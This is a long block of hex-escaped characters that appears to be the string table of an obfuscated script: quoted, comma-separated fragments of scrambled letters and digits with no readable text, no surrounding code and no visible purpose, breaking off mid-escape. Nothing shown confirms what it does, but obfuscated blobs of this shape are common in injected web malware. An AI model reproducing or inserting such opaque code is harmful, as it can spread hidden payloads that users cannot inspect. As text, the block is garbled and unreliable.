\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5